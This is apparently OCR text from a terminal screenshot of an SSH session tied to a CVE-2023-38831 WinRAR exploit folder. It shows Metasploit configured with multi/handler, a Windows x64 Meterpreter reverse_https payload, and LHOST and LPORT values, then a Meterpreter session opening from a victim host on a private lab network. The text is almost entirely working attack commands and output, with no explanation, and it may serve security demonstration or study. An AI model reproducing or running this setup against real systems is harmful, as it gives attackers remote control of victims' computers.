 ojk — root@debianx64: ~ — ssh root@10.211.55.6 — 136×35
~ — root@debianx64: ~/CVE-2023-38831-winrar-exploit — ssh root@10.211.55.6
~ — root@debianx64: ~ — ssh root@10.211.55.6
... +
[ OK ]
https://metasploit.com
=[ metasploit v6.3.25-dev ]
+ -- --=[ 2332 exploits - 1219 auxiliary - 413 post ]
+ -- --=[ 1385 payloads - 46 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Use help <command> to learn more
about any command
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
smsf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_https
payload => windows/x64/meterpreter/reverse_https
msf6 exploit(multi/handler) > set LHOST 10.211.55.6
LHOST => 10.211.55.6
msf6 exploit(multi/handler) > set LPORT 8443
LPORT => 8443
msf6 exploit(multi/handler) > run
[*] Started HTTPS reverse handler on https://10.211.55.6:8443
[!] https://10.211.55.6:8443 handling request from 10.211.55.3; (UUID: vfsgnyur) Without a database connected that payload UUID tracking
will not work!
[*] https://10.211.55.6:8443 handling request from 10.211.55.3; (UUID: vfsgnyur) Staging x64 payload (201820 bytes) ...
[!] https://10.211.55.6:8443 handling request from 10.211.55.3; (UUID: vfsgnyur) Without a database connected that payload UUID tracking
will not work!
[*] Meterpreter session 1 opened (10.211.55.6:8443 -> 10.211.55.3:51242) at 2023-08-30 16:34:41 +0800
meterpreter >